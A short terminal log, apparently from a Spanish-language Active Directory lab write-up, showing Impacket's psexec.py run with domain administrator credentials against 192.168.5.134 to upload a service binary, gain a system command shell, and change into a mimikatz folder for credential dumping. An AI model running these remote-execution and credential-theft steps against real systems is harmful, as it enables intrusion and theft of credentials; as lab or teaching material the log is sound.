 ❯ /usr/share/doc/python3-impacket/examples/psexec.py elc4br4corp.local/Administrador:P@ssw0rd1234@192.168.5.134 cmd.exe
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.5.134.....
[*] Found writable share ADMIN$
[*] Uploading file wOmVSuPg.exe
[*] Opening SVCManager on 192.168.5.134.....
[*] Creating service GutN on 192.168.5.134.....
[*] Starting service GutN.....
[!] Press help for extra shell commands
Microsoft Windows [Versión 10.0.14393]
(c) 2016 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>cd /Windows/Temp
C:\Windows\Temp>cd mimikatz
C:\Windows\Temp\mimikatz>